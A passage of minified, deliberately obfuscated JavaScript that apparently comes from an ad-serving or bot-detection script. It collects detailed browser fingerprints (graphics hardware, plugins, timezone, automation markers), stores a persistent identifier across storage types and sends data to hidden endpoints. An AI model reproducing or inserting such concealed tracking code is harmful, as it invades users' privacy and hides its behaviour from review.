Pt(e){return O(()=>{e=T(e,Z.TC,Z.ur)}),O(()=>{e=T(e,Z.GZ,Z.g),e=T(e,Z.hZ,Z.g)}),O(()=>{e=T(e,Z.vZ,i[Z.Jr][Z.zj][Z.Gj]||-Z.ur),e=T(e,Z.OZ,i[Z.Jr][Z.zj][Z.Cj]||-Z.ur)}),O(()=>{e=T(e,Z.WZ,i[Z.Jr][Z.yu]||-Z.ur),e=T(e,Z.cZ,i[Z.Jr][Z.Oi]||-Z.ur)}),O(()=>{e=T(e,Z.gE,i[Z.Jr][Z.Wi]||-Z.ur),e=T(e,Z.pZ,i[Z.Jr][Z.ci]||-Z.ur)}),O(()=>{e=T(e,Z.RU,i[Z.Jr][Z.zj][Z.ld])}),O(()=>{e=T(e,Z.BZ,i[Z.Jr][Z.yZ]),e=T(e,Z.QZ,i[Z.Jr][Z.LZ])}),O(()=>{e=T(e,Z.mU,i[Z.lK][Z.sd])}),O(()=>{e=T(e,Z.cC,i[Z.Jr][Z.rj][Z.VZ][Z.aK])}),O(()=>{e=T(e,Z.oU,i[Z.sr][Z.jb][Z.Mk])}),O(()=>{e=T(e,Z.TU,i[Z.sr][Z.ek])}),O(()=>{e=T(e,Z.PU,!(jj[Z.si]instanceof PluginArray)||jj[Z.si][Z.aK]===Z.g?Z.g:Z.ur)}),O(()=>{e=T(e,Z.fU,i[Z.Jr][Z.pi]!==void Z.g||i[Z.Jr][Z.Bi]!==void Z.g?Z.ur:Z.g)}),O(()=>{e=T(e,Z.xd,typeof jj[Z.oX]==Z.tb?Z.ur:Z.g)}),O(()=>{e=T(e,Z.VG,jj[Z.NZ]!==void Z.g?Z.ur:Z.g)}),O(()=>{e=T(e,Z.rd,rj[Z.FZ]!==rj[Z.rj]?Z.ur:Z.g)}),O(()=>{e=T(e,Z.Kd,Z.HZ in jj?Z.ur:Z.g)}),O(()=>{e=T(e,Z.jd,String(jj[Z.Qi]>Z.ur))}),O(()=>{e=T(e,Z.kd,Intl[Z.Di]()[Z.qZ]()[Z.Dd])}),O(()=>{e=T(e,Z.Md,new Date()[Z.nZ]())}),O(()=>{e=T(e,Z.bd,gi)}),O(()=>{e=T(e,Z.Ed,function(){let t=Kj[Z.fk](Z.aw),r=t[Z.Pw](Z.fw)||t[Z.Pw](Z.xI);if(!r)return Z.d;let o=r[Z.Xw](Z.Jw);return o?String(r[Z.rI](o[Z.YI])):Z.d}())}),O(()=>{e=T(e,Z.Yu,Z.ku)}),O(()=>{dr&&(e=T(e,Z.Ad,dr))}),O(()=>{e=T(e,Z.Yd,jj[Z.ed])}),O(()=>{e=T(e,Z.bJ,String(i[Z.sr][Z.SZ]!==Z.hz))}),O(()=>{e=T(e,Z.Sd,function(){let t=Z.dr(Z.Uw,Z.ur,Z.dw,Z.Nr,Z.Zw,Z.Xr,Z.iw,Z.Rr);try{let r=-Z.ur;if(rj[Z.nu]){let o=rj[Z.nu][Z.BI](Z.QI);if(o&&o[Z.aK]>Z.g){let a=o[Z.g];if(a){let s=a[Z.Rk];r=t[s]||Z.SV,r=r-Z.ur}}}return r}catch(r){return-Z.Nr}}())}),O(()=>{e=T(e,Z.gd,function(){try{let t=-Z.ur;if(rj[Z.nu]){let r=rj[Z.nu][Z.BI](Z.QI);if(r&&r[Z.aK]>Z.g){let o=r[Z.g];o&&(t=o[Z.HI])}}return t}catch(t){return-Z.Nr}}())}),O(()=>{cn&&(e=T(e,Z.RZ,cn[Z.nU]),cn[Z.uZ]&&(e=T(e,Z.Vi,Z.G)))}),O(()=>{ur&&(e=T(e,Z.td,ur))}),O(()=>{e=it(e)}),e}async function At(){let e=Promise[Z.kb]([hi]),n=new Promise(t=>setTimeout(t,Z.q));return Promise[Z.Wj]([e,n])}function it(e){let n=e;return O(()=>{n=F(n,Z.Cd,wi)}),n}function Ne(e){gi=e}function yi(e){ur=e}function ln(e){try{dr=Z.ku[Z.hE](Z.hX,Z.d)===e?Z.ur:Z.g}catch(n){}}var vi;(function(e){var n=(b,A,_)=>new Promise((N,ct)=>{var hn=Se=>{try{lt(_[e[Z.QS]](Se))}catch(ut){ct(ut)}},wn=Se=>{try{lt(_[e[Z.Bg]](Se))}catch(ut){ct(ut)}},lt=Se=>Se[e[Z.LS]]?N(Se[e[Z.rg]]):Promise[e[Z.Sg]](Se[e[Z.rg]])[e[Z.PS]](hn,wn);lt((_=_[e[Z.jg]](b,A))[e[Z.QS]]())}),t=rj;try{for(;t[e[Z.qY]]!==t&&t[e[Z.qY]]!==e[Z.tY];){let b=t[e[Z.qY]][e[Z.er]][e[Z.jS]](e[Z.x]);t[e[Z.qY]][e[Z.er]][e[Z.vS]][e[Z.MS]](b),t[e[Z.qY]][e[Z.er]][e[Z.vS]][e[Z.ES]](b),t=t[e[Z.qY]]}}catch(b){}function r(){return t}var o=e[Z.SY],a=e[Z.zY]();try{r()[o]=r()[o]||e[Z.zY]()}catch(b){}var s=b=>{try{if(typeof sessionStorage[b]!=e[Z.mY])return sessionStorage[b]}catch(A){}try{if(typeof localStorage[b]!=e[Z.mY])return localStorage[b]}catch(A){}try{let A=r()[o];if(typeof A[b]!=e[Z.mY])return A[b]}catch(A){}if(typeof a[b]!=e[Z.mY])return a[b]},c=(b,A)=>{try{sessionStorage[b]=A}catch(_){}try{localStorage[b]=A}catch(_){}try{r()[o][b]=A}catch(_){}a[b]=A},u=e[Z.gY],l=e[Z.CY],f=e[Z.GY],p=e[Z.hY],h=e[Z.vY],L=e[Z.OY],D=e[Z.WY],pe=[e[Z.iY],e[Z.wY],e[Z.lY],e[Z.DY]],te=e[Z.iY]*e[Z.yY]*e[Z.yY]*e[Z.eY]*e[Z.aY],$=e[Z.zY](e[Z.JY],e[Z.JY],e[Z.dY],e[Z.dY]),W=()=>{let b=s(f),A=s(l),_=s(p);return _&&new Date()[e[Z.HS]]()-_>te?e[Z.tY]:b===$[e[Z.JY]]&&A?A:e[Z.tY]},me=b=>{c(l,b),c(f,$[e[Z.JY]]),c(p,String(new Date()[e[Z.HS]]()))},ge=(b,A)=>Math[e[Z.LY]](Math[e[Z.xS]]()*(A-b)+b),ce=()=>{let b=s(l);if(b)return b;let A=s(h);if(A)return A;let _=e[Z.FS][e[Z.RS]](e[Z.KS])[e[Z.WS]](N=>N===e[Z.xg]?String[e[Z.Mg]](ge(e[Z.Cg],e[Z.hg])):N===e[Z.Eg]?String[e[Z.Mg]](ge(e[Z.Og],e[Z.cg])):e[Z.KS])[e[Z.SS]](e[Z.KS]);return c(h,_),_},J=b=>{c(l,b),c(f,$[e[Z.dY]])},at=b=>{let A=r();A[D]||(A[D]=[]),A[D][e[Z.CS]]((_,N)=>{N&&b(N)})},be=()=>r()[L],qe=b=>{let A=r();b?A[L]=e[Z.TY]:delete A[L]},st=(b,A)=>new Promise(_=>{let N=new XMLHttpRequest;N[e[Z.zM]](e[Z.pS],A?Z.d[Z.gK](u,Z.ww)[Z.gK](A):u,!e[Z.FY]),N[e[Z.zS]]=!e[Z.FY],N[e[Z.XS]]=b,N[e[Z.US]]=()=>_(e[Z.KS]),N[e[Z.ZS]]=()=>_(e[Z.KS]),N[e[Z.wS]]=()=>{try{_(JSON[e[Z.ng]](N[e[Z.zg]])[e[Z.Vg]])}catch(ct){}_(e[Z.KS])},N[e[Z.lS]]()}),Ve=b=>{let A=r();try{A[D][e[Z.DS]](_=>{try{_(e[Z.tY],b)}catch(N){}}),A[D]=[]}catch(_){}},je=(b,A)=>n(void e[Z.FY],e[Z.tY],function*(){if(be()||!b[e[Z.eS]]||W())return;qe(!e[Z.FY]);let _=yield st(b[e[Z.FY]],A);if(_)return me(_),Ve(_);let N=A||ce();J(N),Ve(N),qe(!e[Z.yS]),je(b[e[Z.oS]](e[Z.yS]),N)});vi=b=>new Promise(A=>{let _=W();if(_)return A(_);at(A),je(pe,b)})}(Object[Z.Xk](Z.dr(Z.SY,Z.cY,Z.gY,Z.pY,Z.CY,Z.BY,Z.GY,Z.QY,Z.hY,Z.VY,Z.vY,Z.HY,Z.OY,Z.nY,Z.WY,Z.uY,Z.zY,function(){let e=Z.dr(),n=[][Z.Ck][Z.Vk](arguments);for(let t=Z.g;t<n[Z.aK]-Z.ur;t+=Z.Nr)e[n[t]]=n[t+Z.ur];return e},Z.aY,Z.XY,Z.JY,Z.UY,Z.dY,Z.ZY,Z.iY,Z.vr,Z.wY,Z.IY,Z.lY,Z.sY,Z.DY,Z.AY,Z.eY,Z.ar,Z.tY,Z.L,Z.yY,Z.lr,Z.LY,Z.NY,Z.FY,Z.g,Z.qY,Z.RY,Z.mY,Z.oY,Z.TY,Z.PY,Z.x,Z.fY,Z.xS,Z.rS,Z.KS,Z.d,Z.jS,Z.kS,Z.MS,Z.bS,Z.ES,Z.YS,Z.SS,Z.gS,Z.CS,Z.GS,Z.er,Z.hS,Z.vS,Z.OS,Z.WS,Z.cS,Z.pS,Z.BS,Z.QS,Z.VS,Z.HS,Z.nS,Z.zM,Z.uS,Z.zS,Z.aS,Z.XS,Z.JS,Z.US,Z.dS,Z.ZS,Z.iS,Z.wS,Z.IS,Z.lS,Z.sS,Z.DS,Z.AS,Z.eS,Z.tS,Z.yS,Z.ur,Z.LS,Z.NS,Z.FS,Z.qS,Z.RS,Z.mS,Z.oS,Z.TS,Z.PS,Z.fS,Z.xg,Z.yS,Z.rg,Z.Kg,Z.jg,Z.kg,Z.Mg,Z.bg,Z.Eg,Z.Yg,Z.Sg,Z.gg,Z.Cg,Z.Gg,Z.hg,Z.vg,Z.Og,Z.Wg,Z.cg,Z.pg,Z.Bg,Z.Qg,Z.Vg,Z.Hg,Z.ng,Z.ug,Z.zg,Z.ag))[Z.XK]((e,n)=>(Object[Z.Mr](e,n[Z.g],Z.dr(Z.kk,()=>typeof n[Z.ur]!=Z.Sb?n[Z.ur]:n[Z.ur][Z.bb](Z.d)[Z.bM](t=>{let r=t[Z.rE](Z.g);return r>=Z.KI&&r<=Z.jI?String[Z.zr]((r-Z.KI+Z.EW-Z.lO)%Z.EW+Z.KI):r>=Z.Gg&&r<=Z.vg?String[Z.zr]((r-Z.Gg+Z.EW-Z.lO)%Z.EW+Z.Gg):t})[Z.Zr](Z.d))),e),Z.dr())));var Be=vi;var fr=!Z.ur;function Ei(e,n,t){if(fr)return!Z.ur;let r=i[Z.sr][Z.fk](Z.vM);return r[Z.rM]=e,r[Z.Mb]=()=>{fr=!Z.g,n()},r[Z.Wr]=()=>{fr=!Z.ur,t()},Kj[Z.Sk][Z.KM](r),!Z.g}var It;function un(e,n,t){if(!rj[Z.cj])return;let [r,o]=e[Z.DM](t);r?rj[Z.cj]()||(It&&clearTimeout(It),It=Z.L,rj[Z.mu](n)):It||(It=rj[Z.Xg](()=>{un(e,n,t)},o))}function pr(){return new Promise(e=>{try{let n=Kj[Z.fk](Z.TX);n[Z.AO]=Z.yd,(Kj[Z.Sk]||Kj[Z.Xj])[Z.KM](n),setTimeout(()=>{try{e(getComputedStyle(n,Z.L)[Z.Yz]!==Z.Sz)}catch(t){e(!Z.g)}},Z.A)}catch(n){e(!Z.g)}})}function dn(e){return ke()[Z.fK](({format:t,zoneId:r})=>Z.Pj(Z.jU,Z.d)[Z.wr](t)&&r===e)[Z.aK]>Z.g}function mr(e){return ke()[Z.fK](({format:t,zoneId:r,sourceZoneId:o})=>Z.Pj(Z.kU,Z.d)[Z.wr](t)&&(r===e||o===e))[Z.aK]>Z.g}function bi(e){return ke()[Z.fK](({format:t,zoneId:r,sourceZoneId:o})=>Z.Pj(Z.MU,Z.d)[Z.wr](t)&&(r===e||o===e))[Z.aK]>Z.g}function Si(e){let n=ke()[Z.fK](({format:t,zoneId:r})=>Z.Pj(Z.jU,Z.d)[Z.wr](t)&&r===e);return n[Z.aK]>Z.g?n[Z.g][Z.pj]:Z.d}function gr(e,n,t){n[Z.Wr]=function(r){P[Z.Ek](Z.Vb,new Error(Z.pJ+r))};try{let r=e[Z.lb]||e[Z.Sk],o=e[Z.fk](Z.vM);o[Z.Rk]=Z.ou,o[Z.pa]=t,r&&(r[Z.KM](o),r[Z.Gd](o)&&r[Z.jM](o))}catch(r){P[Z.Ek](Z.Vb,new Error(Z.pJ+r[Z.dM]()))}}var hr=Z.g,Ti=Z.q,Oi=[Z.JK,Z.WK,Z.UK,Z.dK,Z.BK],Pi=[Z.JK,Z.WK],ki=(e,n,t)=>{var r;((r=e[Z.BJ])==Z.L?void Z.g:r[Z.Kb]())!==Z.Jg&&(hr+=Ti,setTimeout(()=>{t(e)},hr),setTimeout(()=>{hr=Z.g},Ti*(n?Pi:Oi)[Z.aK]))};function wr(e,n,t){(n?Pi:Oi)[Z.S](r=>{e[Z.Kj]?e[Z.Kj](r,o=>{ki(o,n,t)}):e[Z.bU+r]=o=>{ki(o,n,t)}})}(function(){rj[Z.KE]=rj[Z.KE]||Z.dr(),rj[Z.KE][Z.Tu]=function(e,n){for(var t,r=e[Z.aK],o=n^r,a=Z.g;r>=Z.Rr;)t=(Z.Hi&(t=Z.Ai&e[Z.rE](a)|(Z.Ai&e[Z.rE](++a))<<Z.JO|(Z.Ai&e[Z.rE](++a))<<Z.LO|(Z.Ai&e[Z.rE](++a))<<Z.ar))*Z.mZ+(((t>>>Z.LO)*Z.mZ&Z.Hi)<<Z.LO),t^=t>>>Z.ar,o=(Z.Hi&o)*Z.mZ+(((o>>>Z.LO)*Z.mZ&Z.Hi)<<Z.LO)^(t=(Z.Hi&t)*Z.mZ+(((t>>>Z.LO)*Z.mZ&Z.Hi)<<Z.LO)),r-=Z.Rr,++a;switch(r){case Z.Xr:o^=(Z.Ai&e[Z.rE](a+Z.Nr))<<Z.LO;case Z.Nr:o^=(Z.Ai&e[Z.rE](a+Z.ur))<<Z.JO;case Z.ur:o^=Z.Ai&e[Z.rE](a),o=(Z.Hi&o)*Z.mZ+(((o>>>Z.LO)*Z.mZ&Z.Hi)<<Z.LO)}return o^=o>>>Z.DO,o=(Z.Hi&o)*Z.mZ+(((o>>>Z.LO)*Z.mZ&Z.Hi)<<Z.LO),(o^=o>>>Z.tO)>>>Z.g}}());var Ai;(function(e){var n=function(m){return rj[e[Z.cv]](m)};function t(){if(typeof jj[e[Z.ZG]]!=e[Z.ES]&&e[Z.tY]in jj[e[Z.ZG]]){var m=!!jj[e[Z.ZG]][e[Z.uc]],g=[e[Z.SO],e[Z.CO],e[Z.hO],e[Z.OO]];return jj[e[Z.ZG]][e[Z.tY]](g)[e[Z.SS]](function(y){var v=[];return y[e[Z.CO]]&&v[e[Z.VO]]([e[Z.RH],n(y[e[Z.CO]][e[Z.Un]]())]),y[e[Z.hO]]&&v[e[Z.VO]]([e[Z.oH],n(y[e[Z.hO]])]),v[e[Z.VO]]([e[Z.pH],n(m)]),y[e[Z.SO]]&&v[e[Z.VO]]([e[Z.PH],n(y[e[Z.SO]])]),y[e[Z.OO]]&&v[e[Z.VO]]([e[Z.xn],n(y[e[Z.OO]])]),v})[e[Z.Bv]](function(){return Promise[e[Z.OY]]([])})}return Promise[e[Z.OY]]([])}var r=[],o=e[Z.x];try{jj[e[Z.Yv]]()[e[Z.SS]](function(m){o=m})}catch(m){}t()[e[Z.SS]](function(m){r=m});function a(){return e[Z.cO](e[Z.Nh],e[Z.qh])[e[Z.LY]](rj[e[Z.MS]][e[Z.WS]])}var s=e[Z.x],c=rj;function u(){if(!s){var m=Ni();s=f(m)}return s}function l(){return r}function f(m){var g=e[Z.wY](e[Z.ZS],m),y=e[Z.wY](e[Z.SY],p,e[Z.GY],pe,e[Z.KS],D,e[Z.QC],te,e[Z.HC],W,e[Z.uC],L,e[Z.aC],h,e[Z.JC],ce,e[Z.dC],J,e[Z.iC],A,e[Z.IC],ge,e[Z.sC],me,e[Z.AC],at,e[Z.tC],be,e[Z.LC],je,e[Z.FC],qe,e[Z.RC],st,e[Z.oC],b,e[Z.PC],Ve,e[Z.xG],N,e[Z.KG],_,e[Z.kG],ut,e[Z.bG],$,e[Z.YG],ct,e[Z.gG],hn,e[Z.GG],Vi,e[Z.vG],Bi,e[Z.VC],wn,e[Z.cG],lt,e[Z.BG],ji),v;for(v in y)if(y[e[Z.wG]](v))try{g[v]=y[v]()}catch(k){}return g}function p(){return e[Z.FS]}function h(){return typeof jj[e[Z.lG]]==e[Z.DS]}function L(){return e[Z.aY]in jj}function D(){return rj[e[Z.TY]]!==rj[e[Z.hY]]}function pe(){return jj[e[Z.vS]]!==void e[Z.eY]}function te(){return c[e[Z.DG]]!==void e[Z.eY]||c[e[Z.eG]]!==void e[Z.eY]}function $(){return jj[e[Z.zS]]>e[Z.FS]}function W(){if(!(jj[e[Z.yS]]instanceof PluginArray)||jj[e[Z.yS]][e[Z.US]]===e[Z.eY])return!e[Z.eY];var m=e[Z.eY];for(var g in jj[e[Z.yS]])if(jj[e[Z.yS]][e[Z.wG]](g)){var y=jj[e[Z.yS]][g];y instanceof Plugin&&y[e[Z.FW]]&&m++}return m===e[Z.eY]}function me(){return c[e[Z.lY]]}function ge(){return c[e[Z.er]]}function ce(){return c[e[Z.DY]][e[Z.zM]]||-e[Z.FS]}function J(){return c[e[Z.DY]][e[Z.wS]]||-e[Z.FS]}function at(){return c[e[Z.lS]]||-e[Z.FS]}function be(){return c[e[Z.RS]]||-e[Z.FS]}function qe(){return c[e[Z.mY]]||-e[Z.FS]}function st(){return c[e[Z.LS]]||-e[Z.FS]}function Ve(){return c[e[Z.DY]][e[Z.yY]]}function je(){return c[e[Z.gY]][e[Z.vY]][e[Z.qY]]}function b(){return c[e[Z.CS]][e[Z.US]]}function A(){return c[e[Z.gY]][e[Z.XS]][e[Z.eS]]}function _(){return c[e[Z.gY]][e[Z.HS]]}function N(){return c[e[Z.MS]][e[Z.oS]]}function ct(){try{return Intl[e[Z.Kp]]()[e[Z.pO]]()[e[Z.Rh]]}catch(m){return e[Z.FY]}}function hn(){try{return new Date()[e[Z.Vv]]()}catch(m){return-e[Z.FS]}}function wn(){return o?o[e[Z.dY]]:e[Z.eY]}function lt(){return o?o[e[Z.pS]]:!e[Z.FS]}function Se(){try{e[Z.x][e[Z.eY]]()}catch(m){try{return m[e[Z.vB]][e[Z.tp]](e[Z.ap])>-e[Z.FS]}catch(g){return!e[Z.FS]}}return!e[Z.FS]}function ut(){var m=Kj[e[Z.oh]](e[Z.yG]),g=m[e[Z.nv]](e[Z.gv])||m[e[Z.nv]](e[Z.Gv]);if(!g)return e[Z.FY];var y=g[e[Z.Ph]](e[Z.NG]);return y?String(g[e[Z.zv]](y[e[Z.rO]])):e[Z.FY]}function Ni(){var m=jj[e[Z.WS]]||e[Z.FY],g=!m,y=e[Z.cO](e[Z.jO],e[Z.qh])[e[Z.LY]](m),v=e[Z.cO](e[Z.MO],e[Z.qh])[e[Z.LY]](m),k=e[Z.cO](e[Z.EO],e[Z.qh])[e[Z.LY]](m),S=!!jj[e[Z.aY]],I=!!(rj[e[Z.DG]]||rj[e[Z.eG]]||Se()),M=!rj[e[Z.xv]],R=!e[Z.FS];try{R=W()}catch(oe){}var ee=g||y||S||I||(v||k)&&M&&!a()||v&&R&&!a();return ee?e[Z.iY]:e[Z.FS]}function Bi(){try{var m=-e[Z.FS];if(rj[e[Z.Kv]]){var g=rj[e[Z.Kv]][e[Z.Jp]](e[Z.vp]);if(g&&g[e[Z.US]]>e[Z.eY]){var y=g[e[Z.eY]];y&&(m=y[e[Z.aB]])}}return m}catch(v){return-e[Z.iY]}}function Vi(){var m=e[Z.wY](e[Z.VG],e[Z.FS],e[Z.nG],e[Z.iY],e[Z.zG],e[Z.XG],e[Z.JG],e[Z.dG]);try{var g=-e[Z.FS];if(rj[e[Z.Kv]]){var y=rj[e[Z.Kv]][e[Z.Jp]](e[Z.vp]);if(y&&y[e[Z.US]]>e[Z.eY]){var v=y[e[Z.eY]];v&&(g=m[v[e[Z.QH]]]||e[Z.YV],g=g-e[Z.FS])}}return g}catch(k){return-e[Z.iY]}}function ji(){return c[e[Z.gY]][e[Z.QS]]!==e[Z.jS]}var Hi=function(){return e[Z.wY](e[Z.kv],u(),e[Z.bv],l())},Sr=Hi,$i=e[Z.JY],dt=[];(function(){function m(w){w[e[Z.Xv]]=e[Z.ac],w[e[Z.Uv]]=e[Z.ac];var z=Kj[e[Z.oh]](e[Z.yG]),U=z[e[Z.nv]](e[Z.gv])||z[e[Z.nv]](e[Z.Gv])||z[e[Z.nv]](e[Z.kB])||z[e[Z.nv]](e[Z.dp]);if(z=e[Z.x],!U)return w;var q=U[e[Z.Ph]](e[Z.NG]);if(!q)return w;var X=U[e[Z.zv]](q[e[Z.rO]]),ie=U[e[Z.zv]](q[e[Z.ip]]);return w[e[Z.Xv]]=X?X[e[Z.WB]]():void e[Z.eY],w[e[Z.Uv]]=ie?ie[e[Z.WB]]():void e[Z.eY],w}m[e[Z.vv]]=[e[Z.Xv],e[Z.Uv]];function g(w){w[e[Z.qG]]=-e[Z.iY];var z=Kj[e[Z.oh]](e[Z.yG]),U=z[e[Z.nv]](e[Z.gv])||z[e[Z.nv]](e[Z.Gv])||z[e[Z.nv]](e[Z.kB])||z[e[Z.nv]](e[Z.dp]);if(z=e[Z.x],!U)return w;var q=U[e[Z.Ph]](e[Z.NG]);if(!q)return w;var X,ie;for(X=performance[e[Z.Ip]](),ie=e[Z.eY];performance[e[Z.Ip]]()-X<=e[Z.QO];)U[e[Z.zv]](q[e[Z.rO]]),U[e[Z.zv]](q[e[Z.rO]]),U[e[Z.zv]](q[e[Z.rO]]),U[e[Z.zv]](q[e[Z.rO]]),U[e[Z.zv]](q[e[Z.rO]]),U[e[Z.zv]](q[e[Z.rO]]),U[e[Z.zv]](q[e[Z.rO]]),U[e[Z.zv]](q[e[Z.rO]]),U[e[Z.zv]](q[e[Z.rO]]),U[e[Z.zv]](q[e[Z.rO]]),ie+=e[Z.ZO];return X=performance[e[Z.Ip]]()-X,w[e[Z.qG]]=Math[e[Z.Lp]](ie/X),w}g[e[Z.vv]]=e[Z.qG];function y(w){return w[e[Z.mG]]=new Date()[e[Z.Vv]](),w}y[e[Z.vv]]=e[Z.mG];function v(w){return w[e[Z.AC]]=rj[e[Z.lS]],w[e[Z.tC]]=rj[e[Z.RS]],w[e[Z.FC]]=rj[e[Z.mY]],w[e[Z.RC]]=rj[e[Z.LS]],w[e[Z.sC]]=rj[e[Z.lY]],w[e[Z.IC]]=rj[e[Z.er]],w[e[Z.KS]]=rj[e[Z.TY]]!==rj[e[Z.hY]]?e[Z.FS]:e[Z.eY],w[e[Z.oC]]=rj[e[Z.hY]]&&rj[e[Z.hY]][e[Z.CS]]?rj[e[Z.hY]][e[Z.CS]][e[Z.US]]:e[Z.eY],rj[e[Z.DY]]!==void e[Z.eY]&&(w[e[Z.PC]]=rj[e[Z.DY]][e[Z.yY]],w[e[Z.dC]]=rj[e[Z.DY]][e[Z.wS]],w[e[Z.JC]]=rj[e[Z.DY]][e[Z.zM]],w[e[Z.Zv]]=rj[e[Z.DY]][e[Z.JB]]),rj[e[Z.vY]]!==void e[Z.eY]&&(w[e[Z.LC]]=rj[e[Z.vY]][e[Z.qY]],w[e[Z.wv]]=rj[e[Z.vY]][e[Z.dB]]),w}v[e[Z.vv]]=[e[Z.AC],e[Z.tC],e[Z.FC],e[Z.RC],e[Z.sC],e[Z.IC],e[Z.KS],e[Z.oC],e[Z.PC],e[Z.dC],e[Z.JC],e[Z.Zv],e[Z.LC],e[Z.wv]];function k(w){if(!(e[Z.RW]in rj))return w[e[Z.TG]]=e[Z.eY],w;var z=jj[e[Z.zS]],U=jj[e[Z.Wp]]!==void e[Z.eY]?jj[e[Z.Wp]]:e[Z.eY];return w[e[Z.TG]]=z+U>e[Z.eY]?e[Z.FS]:e[Z.eY],w}k[e[Z.vv]]=e[Z.TG];function S(w){return w[e[Z.fG]]=jj[e[Z.WS]],w}S[e[Z.vv]]=e[Z.fG];function I(w){if(!(e[Z.oW]in rj))return w[e[Z.HC]]=e[Z.x],w[e[Z.lv]]=e[Z.x],w;for(var z=jj[e[Z.yS]]||[],U=!(z instanceof PluginArray)||z[e[Z.US]]===e[Z.eY]?e[Z.eY]:e[Z.FS],q=e[Z.FY],X=e[Z.eY];X<z[e[Z.US]];X++){var ie=z[X][e[Z.bB]];q=e[Z.FY][e[Z.pB]](q)[e[Z.pB]](ie,e[Z.kV])[e[Z.pB]](z[X]instanceof Plugin?e[Z.iB]:e[Z.IB],e[Z.Jc])}return w[e[Z.HC]]=U,w[e[Z.lv]]=q,w}I[e[Z.vv]]=[e[Z.HC],e[Z.lv]];function M(w){w[e[Z.rh]]=jj[e[Z.yS]][e[Z.YB]](function(z){return z[e[Z.FW]]})[e[Z.GW]](e[Z.Jc])}M[e[Z.vv]]=e[Z.rh];function R(){return e[Z.cO](e[Z.Nh],e[Z.qh])[e[Z.LY]](rj[e[Z.MS]][e[Z.WS]])}function ee(){try{e[Z.x][e[Z.eY]]()}catch(w){try{return w[e[Z.vB]]&&w[e[Z.vB]][e[Z.tp]](e[Z.ap])>-e[Z.FS]}catch(z){return!e[Z.FS]}}return!e[Z.FS]}function oe(w){var z=e[Z.FS],U=e[Z.iY],q=jj[e[Z.WS]]||e[Z.FY],X=!q,ie=e[Z.cO](e[Z.jO],e[Z.qh])[e[Z.LY]](q),ft=e[Z.cO](e[Z.MO],e[Z.qh])[e[Z.LY]](q),Dt=e[Z.cO](e[Z.EO],e[Z.qh])[e[Z.LY]](q),Lt=!!jj[e[Z.aY]],zt=!!(rj[e[Z.DG]]||rj[e[Z.eG]]||ee()),Mt=!rj[e[Z.xv]],Rt=!w[e[Z.HC]],_t=X||ie||Lt||zt||(ft||Dt)&&Mt&&!R()||ft&&Rt&&!R();return w[e[Z.ZS]]=_t?U:z,w}oe[e[Z.vv]]=e[Z.ZS],dt[e[Z.VO]](e[Z.wY](e[Z.eY],m,e[Z.FS],g,e[Z.iY],y,e[Z.XG],v,e[Z.dG],k,e[Z.QO],S,e[Z.nO],I,e[Z.zO],M,e[Z.XO],oe))}(),function(){function m(d){return d[e[Z.jh]]=rj[e[Z.jh]]!==void e[Z.eY]&&rj[e[Z.jh]][e[Z.US]]>e[Z.eY]?rj[e[Z.jh]]:e[Z.x],d}m[e[Z.vv]]=e[Z.jh];function g(d){return d[e[Z.KG]]=Kj[e[Z.HS]],d}g[e[Z.vv]]=e[Z.KG];function y(d){return d[e[Z.iC]]=Kj[e[Z.XS]][e[Z.eS]],d}y[e[Z.vv]]=e[Z.iC];function v(d){return d[e[Z.GY]]=jj!==void e[Z.eY]&&jj[e[Z.vS]]!==void e[Z.eY]?e[Z.FS]:e[Z.eY],d}v[e[Z.vv]]=e[Z.GY];function k(d){return d[e[Z.Mh]]=e[Z.Fp]in rj?Intl[e[Z.Kp]]()[e[Z.pO]]()[e[Z.Rh]]:e[Z.x],d}k[e[Z.vv]]=e[Z.Mh];function S(d){return d[e[Z.aC]]=typeof jj[e[Z.lG]]==e[Z.DS]?e[Z.FS]:e[Z.eY],d}S[e[Z.vv]]=e[Z.aC];function I(d){return d[e[Z.Eh]]=jj[e[Z.CO]],d}I[e[Z.vv]]=e[Z.Eh];function M(d){return d[e[Z.QC]]=rj[e[Z.DG]]!==void e[Z.eY]||rj[e[Z.GQ]]!==void e[Z.eY]?e[Z.FS]:e[Z.eY],d}M[e[Z.vv]]=e[Z.QC];function R(d){return d[e[Z.Sh]]=e[Z.Sh]in rj?rj[e[Z.Sh]][e[Z.WB]]()[e[Z.US]]:e[Z.eY],d}R[e[Z.vv]]=e[Z.Sh];function ee(d){return jj[e[Z.Rp]]!==void e[Z.eY]?typeof jj[e[Z.Rp]]==e[Z.op]?d[e[Z.Ch]]=jj[e[Z.Rp]]:d[e[Z.Ch]]=-e[Z.iY]:d[e[Z.Ch]]=-e[Z.FS],d}ee[e[Z.vv]]=e[Z.Ch];function oe(d){return d[e[Z.hh]]=jj[e[Z.Pp]]!==void e[Z.eY]?jj[e[Z.Pp]]:-e[Z.FS],typeof d[e[Z.hh]]==e[Z.Tv]&&(d[e[Z.hh]]=-e[Z.iY]),d}oe[e[Z.vv]]=e[Z.hh];function w(d){return d[e[Z.Oh]]=jj[e[Z.QB]]!==void e[Z.eY]&&jj[e[Z.QB]][e[Z.Oh]]!==void e[Z.eY]?jj[e[Z.QB]][e[Z.Oh]]:-e[Z.FS],d}w[e[Z.vv]]=e[Z.Oh];function z(d){return d[e[Z.ch]]=e[Z.xv]in rj?e[Z.FS]:e[Z.eY],d}z[e[Z.vv]]=e[Z.ch];function U(d){var C=e[Z.aY]in jj;return d[e[Z.uC]]=C?e[Z.FS]:e[Z.eY],d[e[Z.Dv]]=C?jj[e[Z.aY]]:e[Z.x],d}U[e[Z.vv]]=[e[Z.uC],e[Z.Dv]];function q(d){return d[e[Z.Bh]]=jj[e[Z.Bh]]!==void e[Z.eY]?jj[e[Z.Bh]]:e[Z.x],d}q[e[Z.vv]]=e[Z.Bh];function X(d){return d[e[Z.jS]]=e[Z.x],Kj[e[Z.jS]]!==void e[Z.eY]&&(d[e[Z.jS]]=Kj[e[Z.jS]]),Kj[e[Z.QS]]===e[Z.jS]&&(d[e[Z.jS]]=!e[Z.eY]),d}X[e[Z.vv]]=e[Z.jS];function ie(d){return d[e[Z.Vh]]=Object[e[Z.xp]](rj)[e[Z.tp]](e[Z.xv]),d}ie[e[Z.vv]]=e[Z.Vh];function ft(d){return d[e[Z.nh]]=Object[e[Z.xp]](rj)[e[Z.US]],d}ft[e[Z.vv]]=e[Z.nh];function Dt(d){return d[e[Z.zh]]=rj[e[Z.DY]]!==void e[Z.eY]&&rj[e[Z.DY]][e[Z.xB]]!==void e[Z.eY]?rj[e[Z.DY]][e[Z.xB]]:e[Z.x],d}Dt[e[Z.vv]]=e[Z.zh];function Lt(d){return 